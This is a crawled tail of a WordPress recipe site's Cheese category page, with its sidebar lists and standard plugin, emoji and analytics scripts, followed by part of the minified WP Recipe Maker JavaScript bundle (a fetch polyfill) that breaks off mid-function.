						<span class="byline"> <img class="author-photo" alt="admin" src="https://secure.gravatar.com/avatar/31eb1e15b13ce68605e5bbef8815ae774e9da2a5d7440574b9b5a92b3ce1babe?s=96&#038;d=mm&#038;r=g" />by <span class="author vcard"><a class="url fn n" href="https://eatwhatweeat.com/author/admin/">admin</a></span></span><span class="posted-on"><i class="far fa-clock"></i><a href="https://eatwhatweeat.com/bacon-egg-cheese-biscuit-calories/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-29T02:07:56+00:00">September 29, 2025</time></a></span><span class="comments-link"><i class="far fa-comments"></i><a href="https://eatwhatweeat.com/bacon-egg-cheese-biscuit-calories/#respond">0</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			<div class="entry-summary">
				<p>All Time top 15 Bacon Egg Cheese Biscuit Calories . Are you looking for cheese recipe suggestions? You involved the appropriate place. Here is my &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

	</div><!-- .blog-entry-inner -->

</article><!-- #post-61952 -->

					
				
			</div><!-- #blog-entries -->

			
			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://eatwhatweeat.com/cheese/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://eatwhatweeat.com/cheese/page/15/">15</a>
<a class="next page-numbers" href="https://eatwhatweeat.com/cheese/page/2/">Next</a></div>
	</nav>
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eatwhatweeat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/appetizers-made-with-crescent-rolls/">Top 15 Appetizers Made with Crescent Rolls Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/baby-shower-desserts/">The 15 Best Ideas for Baby Shower Desserts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/tuna-casserole-for-two/">Top 15 Tuna Casserole for Two Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/air-fryer-pork-loin-roast/">The top 15 Air Fryer Pork Loin Roast</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/italian-seafood-stew/">Top 15 Italian Seafood Stew Of All Time</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eatwhatweeat.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eatwhatweeat.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/11/'>November 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/10/'>October 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/09/'>September 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/08/'>August 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/07/'>July 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/06/'>June 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/05/'>May 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/04/'>April 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/03/'>March 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/02/'>February 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2022/12/'>December 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/11/'>November 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/10/'>October 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/09/'>September 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/08/'>August 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/07/'>July 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/05/'>May 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/04/'>April 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/03/'>March 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/02/'>February 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/01/'>January 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2021/12/'>December 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/11/'>November 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/10/'>October 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://eatwhatweeat.com/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://eatwhatweeat.com/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://eatwhatweeat.com/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://eatwhatweeat.com/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://eatwhatweeat.com/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://eatwhatweeat.com/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://eatwhatweeat.com/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://eatwhatweeat.com/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://eatwhatweeat.com/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://eatwhatweeat.com/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://eatwhatweeat.com/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="https://eatwhatweeat.com/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://eatwhatweeat.com/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://eatwhatweeat.com/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://eatwhatweeat.com/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://eatwhatweeat.com/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://eatwhatweeat.com/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://eatwhatweeat.com/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://eatwhatweeat.com/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://eatwhatweeat.com/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://eatwhatweeat.com/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://eatwhatweeat.com/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://eatwhatweeat.com/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://eatwhatweeat.com/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://eatwhatweeat.com/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://eatwhatweeat.com/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://eatwhatweeat.com/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://eatwhatweeat.com/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://eatwhatweeat.com/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://eatwhatweeat.com/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://eatwhatweeat.com/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://eatwhatweeat.com/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://eatwhatweeat.com/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://eatwhatweeat.com/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://eatwhatweeat.com/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://eatwhatweeat.com/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://eatwhatweeat.com/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://eatwhatweeat.com/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://eatwhatweeat.com/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://eatwhatweeat.com/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://eatwhatweeat.com/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://eatwhatweeat.com/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://eatwhatweeat.com/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://eatwhatweeat.com/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://eatwhatweeat.com/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://eatwhatweeat.com/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://eatwhatweeat.com/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://eatwhatweeat.com/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://eatwhatweeat.com/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://eatwhatweeat.com/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://eatwhatweeat.com/" title="Easy Recipes To Make at Home" >Easy Recipes To Make at Home</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https://eatwhatweeat.com/wp-json/wp-recipe-maker/v1/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"99856","home_url":"https://eatwhatweeat.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://eatwhatweeat.com/wp-admin/admin-ajax.php","nonce":"4728ada214","api_nonce":"7770a93071","translations":[]};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/main.js?ver=6.9" id="bam-main-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eatwhatweeat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eatwhatweeat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651460,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651460&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30e959e4b924fb98bec714f01162b95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2
body_size: 18938
content:
var WPRecipeMaker;(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker/dist/public-modern"]=function(){var e={25225:function(e,t,n){"use strict";var r="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r&&r,o="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,a="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),c="FormData"in r,s="ArrayBuffer"in r;if(s)var u=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],l=ArrayBuffer.isView||function(e){return e&&u.indexOf(Object.prototype.toString.call(e))>-1};function p(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function f(e){return"string"!=typeof e&&(e=String(e)),e}function d(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function h(e){this.map={},e instanceof h?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function m(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function v(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function y(e){var t=new FileReader,n=v(t);return t.readAsArrayBuffer(e),n}function w(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function g(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:a&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:c&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:o&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():s&&a&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=w(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(e)||l(e))?this._bodyArrayBuffer=w(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a&&(this.blob=function(){var e=m(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=m(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(y)}),this.text=function(){var e,t,n,r=m(this);if(r)return r;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=v(t),t.readAsText(e),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},c&&(this.formData=function(){return this.text().then(S)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=p(e),t=f(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},h.prototype.delete=function(e){delete this.map[p(e)]},h.prototype.get=function(e){return e=p(e),this.has(e)?this.map[e]:null},h.prototype.has=function(e){return this.map.hasOwnProperty(p(e))},h.prototype.set=function(e,t){this.map[p(e)]=f(t)},h.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},h.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),d(e)},h.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),d(e)},h.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),d(e)},i&&(h.prototype[Symbol.iterator]=h.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function x(e,t){if(!(this instanceof x))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,r,o=(t=t||{}).body;if(e instanceof x){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,o||null==e._bodyInit||(o=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(n=t.method||this.method||"GET",r=n.toUpperCase(),b.indexOf(r)>-1?r:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var i=/([?&])_=[^&]*/;if(i.test(this.url))this.url=this.url.replace(i,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function S(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(r),decodeURIComponent(o))}})),t}function k(e,t){if(!(this instanceof k))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"",this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}x.prototype.clone=function(){return new x(this,{body:this._bodyInit})},g.call(x.prototype),g.call(k.prototype),k.prototype.clone=function(){return new k(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},k.error=function(){var e=new k(null,{status:0,statusText:""});return e.type="error",e};var P=[301,302,303,307,308];k.redirect=function(e,t){if(-1===P.indexOf(t))throw new RangeError("Invalid status code");return new k(null,{status:t,headers:{location:e}})};var _=r.DOMException;try{new _}catch(U){(_=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),_.prototype.constructor=_}function E(e,t){return new Promise((function(n,o){var i=new x(e,t);if(i.signal&&i.signal.aborted)return o(new _("Aborted","AbortError"));var c=new XMLHttpRequest;function u(){c.abort()}c.onload=function(){var e,t,r={status:c.status,statusText:c.statusText,headers:(e=c.getAllResponseHeaders()||"",t=new h,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(e){var n=e.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();t.append(r,o)}})),t)};r.url="responseURL"in c?c.responseURL:r.headers.get("X-Request-URL");var o="response"in c?c.response:c.responseText;setTimeout((function(){n(new k(o,r))}),0)},c.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},c.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},c.onabort=function(){setTimeout((function(){o(new _("Aborted","AbortError"))}),0)},c.open(i.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(i.url),!0),"include"===i.credentials?c.withCredentials=!0:"omit"===i.credentials&&(c.withCredentials=!1),"responseType"in c&&(a?c.responseType="blob":s&&i.headers.get("Content-Type")&&-1!==i.headers.get("Content-Type").indexOf("application/octet-stream")&&(c.responseType="arraybuffer")),!t||"object"!=typeof t.headers||t.headers instanceof h?i.headers.forEach((function(e,t){c.setRequestHeader(t,e)})):Object.getOwnPropertyNames(t.headers).forEach((function(e){c.setRequestHeader(e,f(t.headers[e]))})),i.signal&&(i.signal.addEventListener("abort",u),c.onreadystatechange=function(){4===c.readyState&&i.signal.removeEventListener("abort",u)}),c.send(void 0===i._bodyInit?null:i._bodyInit)}))}E.polyfill=!0,r.fetch||(r.fetch=E,r.Headers=h,r.Request=x,r.Response=k);var O;n(35054),n(75668);function M(e){var 